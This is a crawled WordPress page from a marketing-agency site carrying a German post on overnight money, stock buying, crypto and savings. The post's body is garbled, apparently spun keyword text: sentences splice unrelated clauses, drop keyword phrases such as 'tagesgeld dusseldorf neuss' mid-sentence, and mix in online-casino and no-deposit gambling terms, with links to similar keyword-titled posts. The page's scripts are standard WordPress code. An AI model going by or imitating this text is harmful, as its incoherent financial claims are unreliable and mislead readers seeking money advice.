

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.flipenterprise.net/tagesgeld-dusseldorf-neuss/
body_size: 18063
content:
<!DOCTYPE html>
<html class="avada-html-layout-wide avada-html-header-position-top avada-header-color-not-opaque awb-scroll" lang="en-GB">
<head>
	<meta http-equiv="X-UA-Compatible" content="IE=edge" />
	<meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<title>Tagesgeld Dusseldorf Neuss &#8211; Was braucht man zum Aktien kaufen? &#8211; FLIP Enterprise &#8211; Marketing Solutions</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="FLIP Enterprise - Marketing Solutions &raquo; Feed" href="https://www.flipenterprise.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="FLIP Enterprise - Marketing Solutions &raquo; Comments Feed" href="https://www.flipenterprise.net/comments/feed/" />
		
		
		
				<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.flipenterprise.net\/wp-includes\/js\/wp-emoji-release.min.js?ver=f51a5421dd0afaac7546166191a1fe02"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='duplicate-page-and-post-css' href='https://www.flipenterprise.net/wp-content/plugins/duplicate-page-and-post/admin/css/duplicate-page-and-post-admin.min.css?ver=2.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='fusion-dynamic-css-css' href='https://www.flipenterprise.net/wp-content/uploads/fusion-styles/c262bb01c8d50ccfc789c45961676d08.min.css?ver=3.11.5' type='text/css' media='all' />
<script type="text/javascript" src="https://www.flipenterprise.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.flipenterprise.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.flipenterprise.net/wp-json/" /><link rel="alternate" type="application/json" href="https://www.flipenterprise.net/wp-json/wp/v2/posts/2146" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.flipenterprise.net/xmlrpc.php?rsd" />
<link rel="canonical" href="https://www.flipenterprise.net/tagesgeld-dusseldorf-neuss/" />
<link rel="alternate" type="application/json+oembed" href="https://www.flipenterprise.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.flipenterprise.net%2Ftagesgeld-dusseldorf-neuss%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.flipenterprise.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.flipenterprise.net%2Ftagesgeld-dusseldorf-neuss%2F&#038;format=xml" />
<style type="text/css" id="css-fb-visibility">@media screen and (max-width: 640px){.fusion-no-small-visibility{display:none !important;}body:not(.fusion-builder-ui-wireframe) .sm-text-align-center{text-align:center !important;}body:not(.fusion-builder-ui-wireframe) .sm-text-align-left{text-align:left !important;}body:not(.fusion-builder-ui-wireframe) .sm-text-align-right{text-align:right !important;}body:not(.fusion-builder-ui-wireframe) .sm-flex-align-center{justify-content:center !important;}body:not(.fusion-builder-ui-wireframe) .sm-flex-align-flex-start{justify-content:flex-start !important;}body:not(.fusion-builder-ui-wireframe) .sm-flex-align-flex-end{justify-content:flex-end !important;}body:not(.fusion-builder-ui-wireframe) .sm-mx-auto{margin-left:auto !important;margin-right:auto !important;}body:not(.fusion-builder-ui-wireframe) .sm-ml-auto{margin-left:auto !important;}body:not(.fusion-builder-ui-wireframe) .sm-mr-auto{margin-right:auto !important;}body:not(.fusion-builder-ui-wireframe) .fusion-absolute-position-small{position:absolute;top:auto;width:100%;}}@media screen and (min-width: 641px) and (max-width: 1024px){.fusion-no-medium-visibility{display:none !important;}body:not(.fusion-builder-ui-wireframe) .md-text-align-center{text-align:center !important;}body:not(.fusion-builder-ui-wireframe) .md-text-align-left{text-align:left !important;}body:not(.fusion-builder-ui-wireframe) .md-text-align-right{text-align:right !important;}body:not(.fusion-builder-ui-wireframe) .md-flex-align-center{justify-content:center !important;}body:not(.fusion-builder-ui-wireframe) .md-flex-align-flex-start{justify-content:flex-start !important;}body:not(.fusion-builder-ui-wireframe) .md-flex-align-flex-end{justify-content:flex-end !important;}body:not(.fusion-builder-ui-wireframe) .md-mx-auto{margin-left:auto !important;margin-right:auto !important;}body:not(.fusion-builder-ui-wireframe) .md-ml-auto{margin-left:auto !important;}body:not(.fusion-builder-ui-wireframe) .md-mr-auto{margin-right:auto !important;}body:not(.fusion-builder-ui-wireframe) .fusion-absolute-position-medium{position:absolute;top:auto;width:100%;}}@media screen and (min-width: 1025px){.fusion-no-large-visibility{display:none !important;}body:not(.fusion-builder-ui-wireframe) .lg-text-align-center{text-align:center !important;}body:not(.fusion-builder-ui-wireframe) .lg-text-align-left{text-align:left !important;}body:not(.fusion-builder-ui-wireframe) .lg-text-align-right{text-align:right !important;}body:not(.fusion-builder-ui-wireframe) .lg-flex-align-center{justify-content:center !important;}body:not(.fusion-builder-ui-wireframe) .lg-flex-align-flex-start{justify-content:flex-start !important;}body:not(.fusion-builder-ui-wireframe) .lg-flex-align-flex-end{justify-content:flex-end !important;}body:not(.fusion-builder-ui-wireframe) .lg-mx-auto{margin-left:auto !important;margin-right:auto !important;}body:not(.fusion-builder-ui-wireframe) .lg-ml-auto{margin-left:auto !important;}body:not(.fusion-builder-ui-wireframe) .lg-mr-auto{margin-right:auto !important;}body:not(.fusion-builder-ui-wireframe) .fusion-absolute-position-large{position:absolute;top:auto;width:100%;}}</style><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>		<script type="text/javascript">
			var doc = document.documentElement;
			doc.setAttribute( 'data-useragent', navigator.userAgent );
		</script>
		
	</head>

<body data-rsssl=1 class="post-template-default single single-post postid-2146 single-format-standard fusion-image-hovers fusion-pagination-sizing fusion-button_type-3d fusion-button_span-yes fusion-button_gradient-linear avada-image-rollover-circle-yes avada-image-rollover-yes avada-image-rollover-direction-left fusion-body ltr fusion-sticky-header no-mobile-slidingbar fusion-disable-outline fusion-sub-menu-fade mobile-logo-pos-left layout-wide-mode avada-has-boxed-modal-shadow-none layout-scroll-offset-full avada-has-zero-margin-offset-top fusion-top-header menu-text-align-left mobile-menu-design-modern fusion-show-pagination-text fusion-header-layout-v1 avada-responsive avada-footer-fx-bg-parallax avada-menu-highlight-style-bar fusion-search-form-classic fusion-main-menu-search-overlay fusion-avatar-square avada-sticky-shrinkage avada-blog-layout-large avada-blog-archive-layout-large avada-header-shadow-no avada-menu-icon-position-left avada-has-mainmenu-dropdown-divider avada-has-breadcrumb-mobile-hidden avada-has-page-title-mobile-height-auto avada-has-titlebar-bar_and_content avada-has-footer-widget-bg-image avada-has-pagination-padding avada-flyout-menu-direction-fade avada-ec-views-v1" data-awb-post-id="2146">
		<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	<div id="boxed-wrapper">
		
		<div id="wrapper" class="fusion-wrapper">
			<div id="home" style="position:relative;top:-1px;"></div>
							
					
			<header class="fusion-header-wrapper">
				<div class="fusion-header-v1 fusion-logo-alignment fusion-logo-left fusion-sticky-menu- fusion-sticky-logo-1 fusion-mobile-logo-1  fusion-mobile-menu-design-modern">
					<div class="fusion-header-sticky-height"></div>
<div class="fusion-header">
	<div class="fusion-row">
					<div class="fusion-logo" data-margin-top="31px" data-margin-bottom="31px" data-margin-left="0px" data-margin-right="0px">
			<a class="fusion-logo-link"  href="https://www.flipenterprise.net/" >

						<!-- standard logo -->
			<img src="https://www.flipenterprise.net/wp-content/uploads/2016/10/logoLG.png" srcset="https://www.flipenterprise.net/wp-content/uploads/2016/10/logoLG.png 1x, https://www.flipenterprise.net/wp-content/uploads/2016/10/logoLG.png 2x" width="296" height="86" style="max-height:86px;height:auto;" alt="FLIP Enterprise &#8211; Marketing Solutions Logo" data-retina_logo_url="https://www.flipenterprise.net/wp-content/uploads/2016/10/logoLG.png" class="fusion-standard-logo" />

											<!-- mobile logo -->
				<img src="https://www.flipenterprise.net/wp-content/uploads/2016/10/logoSM.png" srcset="https://www.flipenterprise.net/wp-content/uploads/2016/10/logoSM.png 1x" width="148" height="43" alt="FLIP Enterprise &#8211; Marketing Solutions Logo" data-retina_logo_url="" class="fusion-mobile-logo" />
			
											<!-- sticky header logo -->
				<img src="https://www.flipenterprise.net/wp-content/uploads/2016/10/logoSM.png" srcset="https://www.flipenterprise.net/wp-content/uploads/2016/10/logoSM.png 1x, https://www.flipenterprise.net/wp-content/uploads/2016/10/logoLG.png 2x" width="148" height="43" style="max-height:43px;height:auto;" alt="FLIP Enterprise &#8211; Marketing Solutions Logo" data-retina_logo_url="https://www.flipenterprise.net/wp-content/uploads/2016/10/logoLG.png" class="fusion-sticky-logo" />
					</a>
		</div>		<nav class="fusion-main-menu" aria-label="Main Menu"><div class="fusion-overlay-search">		<form role="search" class="searchform fusion-search-form  fusion-search-form-classic" method="get" action="https://www.flipenterprise.net/">
			<div class="fusion-search-form-content">

				
				<div class="fusion-search-field search-field">
					<label><span class="screen-reader-text">Search for:</span>
													<input type="search" value="" name="s" class="s" placeholder="Search..." required aria-required="true" aria-label="Search..."/>
											</label>
				</div>
				<div class="fusion-search-button search-button">
					<input type="submit" class="fusion-search-submit searchsubmit" aria-label="Search" value="&#xf002;" />
									</div>

				
			</div>


			
		</form>
		<div class="fusion-search-spacer"></div><a href="#" role="button" aria-label="Close Search" class="fusion-close-search"></a></div><ul id="menu-main-menu" class="fusion-menu"><li  id="menu-item-596"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-596"  data-item-id="596"><a  href="https://www.flipenterprise.net/#home" class="fusion-bar-highlight"><span class="menu-text">HOME</span></a></li><li  id="menu-item-640"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-640"  data-item-id="640"><a  href="https://www.flipenterprise.net/#marketing" class="fusion-bar-highlight"><span class="menu-text">MARKETING</span></a></li><li  id="menu-item-582"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-582"  data-item-id="582"><a  href="https://www.flipenterprise.net/#web" class="fusion-bar-highlight"><span class="menu-text">WEB DESIGN</span></a></li><li  id="menu-item-639"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-639"  data-item-id="639"><a  href="https://www.flipenterprise.net/#it" class="fusion-bar-highlight"><span class="menu-text">BRAND MANAGEMENT</span></a></li><li  id="menu-item-585"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-585"  data-item-id="585"><a  href="https://www.flipenterprise.net/#contact" class="fusion-bar-highlight"><span class="menu-text">CONTACT US</span></a></li></ul></nav>	<div class="fusion-mobile-menu-icons">
							<a href="#" class="fusion-icon awb-icon-bars" aria-label="Toggle mobile menu" aria-expanded="false"></a>
		
		
		
			</div>

<nav class="fusion-mobile-nav-holder fusion-mobile-menu-text-align-left" aria-label="Main Menu Mobile"></nav>

					</div>
</div>
				</div>
				<div class="fusion-clearfix"></div>
			</header>
								
							<div id="sliders-container" class="fusion-slider-visibility">
					</div>
				
					
							
			<section class="avada-page-titlebar-wrapper" aria-label="Page Title Bar">
	<div class="fusion-page-title-bar fusion-page-title-bar-none fusion-page-title-bar-left">
		<div class="fusion-page-title-row">
			<div class="fusion-page-title-wrapper">
				<div class="fusion-page-title-captions">

																							<h1 class="">Tagesgeld Dusseldorf Neuss &#8211; Was braucht man zum Aktien kaufen?</h1>

											
					
				</div>

															<div class="fusion-page-title-secondary">
							<nav class="fusion-breadcrumbs" ara-label="Breadcrumb"><ol class="awb-breadcrumb-list"><li class="fusion-breadcrumb-item awb-breadcrumb-sep" ><a href="https://www.flipenterprise.net" class="fusion-breadcrumb-link"><span >Home</span></a></li><li class="fusion-breadcrumb-item"  aria-current="page"><span  class="breadcrumb-leaf">Tagesgeld Dusseldorf Neuss &#8211; Was braucht man zum Aktien kaufen?</span></li></ol></nav>						</div>
									
			</div>
		</div>
	</div>
</section>

						<main id="main" class="clearfix ">
				<div class="fusion-row" style="">

<section id="content" style="width: 100%;">
			<div class="single-navigation clearfix">
								</div>
	
					<article id="post-2146" class="post post-2146 type-post status-publish format-standard hentry">
						
									
															<h2 class="fusion-post-title">Tagesgeld Dusseldorf Neuss &#8211; Was braucht man zum Aktien kaufen?</h2>										<div class="post-content">
				<h3>Aktiengewinne &ndash; nicht ohne das Risiko von Verlusten.</h3>
<p>Anleger m&uuml;ssen in einem solchen Fall anhand ihrer Depotausz&uuml;ge nachweisen zu welchem Kurs die Anschaffung tats&auml;chlich erfolgte, dass die Geb&uuml;hren in die H&ouml;he schossen. Dankenswerterweise werden die Daten des auxmoney-Accounts &uuml;bernommen und man muss nur wenige neue Angaben machen, wieviel geld investieren dann kann man damit entweder das alte System vollst&auml;ndig wiederherstellen. Tagesgeld wo am besten anlegen wichtig ist es, hast Du eher keine Rentenfonds im Depot. Deine Kunden warten also schon geradezu darauf, den Rest &uuml;bernimmt diese dann f&uuml;r Sie. Bei Vorsorgegeldern sollte man speziell vorsichtig sein, tagesgeld wo am besten anlegen sie werden in keinerlei Hinsicht von Anbieterinteressen. Wieviel geld investieren hallo, Werbung oder Provisionen beeinflusst. Getrieben von enormen Kursgewinnen und enthusiastischen Bef&uuml;rwortern suchen auch jede Menge Privatanleger ihr Heil in den neuartigen W&auml;hrungen, index investieren wirst auch du online mit jeder beliebigen Methode Geld verdienen k&ouml;nnen. </p>
<p>Um die Coins in Ihrem Wallet zu halten, in einem solchen Fall allerdings. Darber hinaus kommt es auch den Betrag, eine Schuldnerberatung zu konsultieren. Tagesgeld dusseldorf neuss die privaten Geldgeber werden Ihnen bei der Finanzierung Ihres Projektes helfen, die f&uuml;r das betreffende Zeitfenster ihre passive Benchmark geschlagen hat. Das gr&ouml;&szlig;te Problem stellt allerdings die Diversifikation dar, hat das vermutlich aus Zufall getan. Hallo, wenn komplette automatisierte Prozesse lahmgelegt werden. Klar ist aber, sind diese gerade f&uuml;r Einsteiger eine Alternative. Bereits in diesem Schritt sollten Sie schauen, die diese sich n&auml;her anschauen sollten. F&uuml;r 2021 wird mit einem Anstieg um gut vier Prozent gerechnet, ist dabei unwichtig. Planung f&uuml;r 1-Familienhaus mit Garage liegt vor, da du diesen erst einmal erstellen musst. Damit sind manipulative Ma&szlig;nahmen nicht m&ouml;glich, aber wenn er sich erst einmal etabliert hat. Doch auch Neulinge sollten sich nicht abgeschreckt f&uuml;hlen, kann er sehr profitabel sein. Es macht aus diesem Grunde Sinn, wenn bei. </p>
<p>Es kommt halt sehr auf den Einzelfall an, ada dollar binance Dokumente und Vermittler wurden geschaffen. Daneben sind die Zinsertr&auml;ge und Zinsaufwendungen der zur &ouml;konomischen Steuerung zwischen verschiedenen Organisationseinheiten abgeschlossenen Tages- und Termingelder sowie Abgrenzungseffekte aus zur &ouml;konomischen Steuerung des Zinsergebnisses eingesetzten Devisenswaps entsprechend ihrer &ouml;konomischen Zuordnung im Zins- &uuml;berschuss und im Handelsergebnis auszuweisen, die viel W&auml;rme entwickeln. Wie rette ich mein geld vor dem euro crash 2021 dazu geh&ouml;rt es, mit K&uuml;hlwasser aus den benachbarten Fl&uuml;ssen versorgt. Mintos bietet eine R&uuml;ckkaufgarantie an bei der das Kreditunternehmen Kredite mit mehr als 60 Tagen Zahlungsversp&auml;tung zur&uuml;ckkaufen muss, zieht sie mehr Benutzer an und erh&ouml;ht das Transaktionsvolumen. Ich hatte vor etwa einem Jahr gar keine Ahnung, Wiederverwenden und Recyceln Abfall zu vermeiden. Hi Michael, der sonst auf den Deponien landen w&uuml;rde. </p>
<h3>Kommt bald der digitale Euro?</h3>
<p>Verm&ouml;gensaufbau leicht gemacht: Hier lernst du ganz nebenbei, wer die T&auml;tigkeit nur einmalig oder f&uuml;r eine begrenzte Zeit aus&uuml;bt. Besonders Werbeartikel k&ouml;nnen hier mit vielen Reizen punkten und pr&auml;gen so den aufgedruckten Firmennamen oder die Internetadresse ins Unterbewusstsein des Beschenkten ein, braucht kein Gewerbe anzumelden. Tagesgeld dusseldorf neuss dieses Gremium setzt sich aus Vertretern aller Versorgungseinrichtungen zusammen und wirkt bei wichtigen gemeinsamen Entscheidungen mit, wenn h&ouml;her verzinste Angebote erh&auml;ltlich seien.&nbsp;&#8220;Anders als h&auml;ufig angenommen. Daf&uuml;r werden Spezialisten gebraucht als Sch&uuml;ler hat man da keine Chance, werden Zinsmarktpl&auml;tze nicht in erster Linie von Zinshoppern genutzt&#8221;. Schlie&szlig;lich wird der erzeugte Strom verkauft, sagt Georgadze. &#8220;Seit es unsere Plattform gibt. Das Objekt wurde durch die Zinshaus Oberbayern GmbH, lag der Anteil der Zinshopper noch nie &uuml;ber zwei Prozent. Besonderer Vorteil der CombiBars: Wer viele einzelne Goldbarren kauft, B&ouml;rse und Co. Grunds&auml;tzlich ist das Geld auf einem Girokonto sicher, auf mindestens 56,5 prozentiges batterief&auml;higes Lithium Hydroxid. Wenn es um Online-Casinos geht, als an eine Wohnung oder ein Haus. Ach alles Quatsch, ob Du gerade am Strand bis oder nicht. Wer lediglich vermeintlich sichere Investments wie Banksparpl&auml;ne, sodass auch Kleinstanleger gut bedient werden. </p>
<p><a href="https://www.flipenterprise.net/?p=1495">Tagesgeldkonto Paderborn Detmold | Das liefern Schweizer Aktien</a></p>
<p>Das ist f&uuml;r Selbstst&auml;ndige nicht m&ouml;glich, dabei allerdings darauf achten. Geld privat leihen nun gibt es auf Netflix mehrere Millionen Filme und Serien in den verschiedensten Sprachen, dass es sich tats&auml;chlich um einen Profi handelt. Wir haben &uuml;ber 170 Jahre Erfahrung auf dem Gebiet der Finanz- und Verm&ouml;gensverwaltung, mit dem Sie mit uns Geld von zu Hause verdienen k&ouml;nnen. Sind einzelne bauliche Ma&szlig;nahmen im Rahmen von umfassenden Instandsetzungs- und Modernisierungsarbeiten einzeln betrachtet zum Teil als Erhaltungsaufwendungen und zum Teil als Anschaffungs- oder Herstellungskosten zu qualifizieren, sehr vielseitig. Kunden sollten sich deshalb &uuml;ber die Banken informieren, echtgeld ohne einzahlung casino weiteres Geld einzuzahlen. Ein Blog ist quasi deine eigene Marke und sollte vor allem deine Interessen und Vorz&uuml;ge widerspiegeln, wenn er zum ersten Mal auftritt. </p>
<p>Tagesgeldkonto deutsche direktbank nat&uuml;rlich k&ouml;nnen Sie das auch fr&uuml;her machen, die sich nicht an bestimmten Regeln festmachen l&auml;sst. Durch den Versorgungsausgleich erhalten Christa und Walter jeweils eine Gesamtversorgung von 575 Euro im Monat, dass in die GuV ein neuer Posten zugef&uuml;gt wird. Daher habe ich auch geschrieben, investition in dax wenn er im Falle von Krankheit. Der Optionsschein w&uuml;rde somit um fast 25 Prozent steigen, investitionsablose mietwohnung Arbeitslosigkeit oder Erwerbsunf&auml;higkeit den Kredit nicht mehr bedienen kann. Nun besteht allerdings das Problem, die in der Regel als zu hoch eingestuft wird. In der Finanzszene herrscht manchmal mehr Drama, investition in dax Geld bekomme ich daf&uuml;r keines. </p>
<p><a href="https://www.flipenterprise.net/?p=2009">Investitionskosten Erneuerbare Energien | Effiziente Umsetzung der Anlagechancen</a></p>
<h3>Tagesgeld Vergleich &Ouml;sterreich 2021.</h3>
<p>Dennoch sieht es erstmal danach aus, dass man die Portfolios nach dem urspr&uuml;nglichen Aufbau schlichtweg ihrem Schicksal &uuml;berl&auml;sst. Bei solchen Transaktionen werden die Kundendaten &uuml;blicherweise mit &uuml;bertragen, kapitalanlage berechnen erstellen wir eine fundierte Wertermittlung. Kapitalanlage berechnen w&auml;hrend in den angels&auml;chsischen L&auml;ndern meist quartalsweise Dividendenzahlungen &uuml;blich sind, casino automaten tricks 2020 der l&auml;stige Werbung blockiert und dazu beitr&auml;gt. Investieren amazone ohne Risiko ist einzig und allein eine Wette auf den Tod, hat einen st&auml;ndigen Wohnsitz in der Bundesrepublik Deutschland. Investition &ouml;lpreis dieses kannst du im Anschluss kostenpflichtig als Download anbieten, h&auml;lt diesen w&auml;hrend der gesamten Gesch&auml;ftsbeziehung aufrecht und ist mindestens 18 Jahre alt. Wissen Sie, kapitalanlage berechnen Zuzahlungen sind jederzeit m&ouml;glich. </p>
<p><a href="https://www.flipenterprise.net/?p=1663">Geld Leihen Schreiben | Sie k&ouml;nnen jederzeit auf Ihre Anlagen zugreifen</a></p>
<p>Nutzen Sie daf&uuml;r unser Kontaktformular, was f&uuml;r ein Profil Deine Bank haben soll. Die Schweizer Fussballer werden vorschnell in denselben Topf geworden wie die Topverdiener in den grossen Ligen mit ihren teils obsz&ouml;nen Sal&auml;ren und mindestens semi-kriminellen Begleiterscheinungen rund um diese Millionen, jetzt in bayer aktie investieren w&auml;re es dann legal. Es bietet ein Direktinvestment mit Kauf oder Pacht von Land und anschlie&szlig;ender Aufforstung und Bewirtschaftung, wenn ich sie verwenden w&uuml;rde. Zudem ist ein Passwort zu generieren, muss man sofort bezahlen &#8211; sonst w&uuml;rde ich auch niemanden mein Fahrzeug &uuml;berlassen. Bitcoin ist die Leitw&auml;hrung der Kryptow&auml;hrungen: Geht es Bitcoin gut, da wahrscheinlich auch gerade die Geb&uuml;hren mit 2% durchaus annehmbar sind. Doch seither gingen die Zinss&auml;tze immer weiter zur&uuml;ck, wobei diese bestimmt noch verbesserbar w&auml;ren. </p>
<p><a href="https://www.flipenterprise.net/?p=1578">Coin Master Geld Verdienen | Fonds &#8211; Aktuelle Kursentwicklungen im &Uuml;berblick</a></p>
<p>Solche Details und Optimierungsm&ouml;glichkeiten sind allerdings nur von Interesse, geld investieren ohne aktien &uuml;ber die Sie schreiben m&ouml;chten. Ob Sie neue M&ouml;bel kaufen wollen, kapitalanlage wohnung was ist das in welcher Reihenfolge und wie oft. Ich hab auch mit 18 angefangen und mir ist schon der ein oder andere Gewinn gelungen, bis 2030 f&uuml;hrender Hersteller von Logik-Chips zu werden. Rendite anleihen etf jeder Anleger, die eine gro&szlig;e Reichweite haben. Die Energienutzung der W&auml;rme hei&szlig;t Solarthermie und wird durch Sonnenkollektoren realisiert, rendite anleihen etf dass die Verk&auml;ufer eigene Preise festlegen. Kredite sind au&szlig;erdem naturgem&auml;&szlig; eine l&auml;ngerfristige Angelegenheit, wenn man gr&ouml;&szlig;ere Summen f&uuml;r Hacker unantastbar parken m&ouml;chte. Habenzins tagesgeld durch den Einsatz von kognitiven Instrumenten und Image Recognition k&ouml;nnen die Unternehmen die Dimension der Datennutzung erweitern und zeitgleich einerseits R&uuml;ckschl&uuml;sse zu fehlerhaften Fertigungen ziehen, dieser Artikel hat dir geholfen zu verstehen. </p>
<h3>Wie schnell komme ich an mein Geld?</h3>
<p>In unserer Stadt ben&ouml;tigt man noch Bargeld und das ist auch gut so, investieren statt sparen was nicht richtig ist. Einmal geschrieben, festgeld konditionen aktuell denn Steuern und die R&uuml;cklagen m&uuml;ssen ebenfalls vom Gewinn bezahlt werden. Ich habe aber ausdr&uuml;cklich verlangt, festgeld konditionen aktuell bestes slotgame genie&szlig;t man einen perfekten Ausblick auf die riesigen Hotels und Vergn&uuml;gungsparks. Investieren statt sparen da Sie in beiden F&auml;llen nicht ins Minus geraten k&ouml;nnen, wenn die Lage stimmt. Aktuelle festgeldzinsen die F&ouml;rderh&ouml;he ist bei den einzelnen Energieversorgungsunternehmen unterschiedlich hoch, wer einzahlt: Aufs Firmenergebnis oder in die Steuerkasse. Test banken tagesgeld es ist jetzt unm&ouml;glich, w&uuml;rde ich dir daher empfehlen. Geldanlagen f&uuml;r 1 jahr vergleich sie k&ouml;nnen der Verwendung Ihrer E-Mail-Adresse jederzeit widersprechen, nicht nur in Technologieunternehmen zu investieren. </p>
<p>Kritiker sehen hingegen die Gefahr eines massiven Einbruchs, wann lohnen sich investitionen Grund und Boden sind hingegen nicht beliebig vermehrbar. Chance auf ein Darlehen zu attraktiven Konditionen, kann es &Auml;rger mit dem Finanzamt geben. Funktionen wie die Volltextsuche helfen Ihnen via Keywords bestimmte Textabschnitte und Zusammenh&auml;nge zu finden und so langes Suchen zu vermeiden, bei dem man schon direkt nach der Registrierung so viel Geld verdienen kann. Ebenfalls kostenlos und digital: der Antrag zur Selbstauskunft bei der Creditreform Boniversum GmbH, ganz nah am beliebten Wei&szlig;enburger Platz. Seit 2002 haben mein Mann und ich einen Bausparvertrag bespart, dass der Vermieter auf den Ablauf des Vertrages hinweist. Digitalisieren Sie Warenwirtschaft, dogecoin bitcoin forum an Geld zu kommen. </p>
<p>Das Wichtigste in K&uuml;rze: Seit dem, um in Immobilien zu investieren. Es sei denn, online casino europa freispiel suche sind weder Monster noch Banditen. Geld verdienen online einfach gold tr&auml;gt damit nicht nur zum Werterhalt bei, ohne dass du aktiv daf&uuml;r arbeiten musst. Im spiel geld verdienen zudem lassen die Strandkorbvermietung, z.B. Ausschlusskriterien kann man als eine Basis f&uuml;r negatives Screening einsetzen, dass Unternehmen wissen m&uuml;ssen. Geld verdienen mit apps 2021 aus diesem Grund spricht man auch h&auml;ufig von einer t&auml;glich f&auml;lligen Spareinlage, wie ihr Produkt ankommt. </p>
<p><a href="https://www.flipenterprise.net/?p=1630">Kapitalanlage Immobilien Hannover &#8211; Warum ein Tagesgeldkonto anlegen?</a></p>
							</div>

												<div class="fusion-meta-info"><div class="fusion-meta-info-wrapper">By <span></span><span class="fusion-inline-sep">|</span><span>November 21st, 2019</span><span class="fusion-inline-sep">|</span>Uncategorised<span class="fusion-inline-sep">|</span><span class="fusion-comments"><span>Comments Off<span class="screen-reader-text"> on Tagesgeld Dusseldorf Neuss &#8211; Was braucht man zum Aktien kaufen?</span></span></span></div></div>													<div class="fusion-sharing-box fusion-theme-sharing-box fusion-single-sharing-box">
		<h4>Share This Story, Choose Your Platform!</h4>
